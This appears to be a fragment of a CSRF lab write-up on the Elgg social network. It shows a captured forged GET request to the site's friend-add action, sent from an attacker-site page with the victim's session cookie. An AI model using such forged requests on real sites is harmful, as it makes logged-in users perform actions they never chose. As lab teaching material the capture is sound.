 Hi, you are my friend!
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub - Mozilla Firefox
GET http://www.csrflabelgg.com/action/friends/add?friend=45
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Cookie: Elgg=isq92kjgvr1o2e9j2db48ji3a1
Connection: keep-alive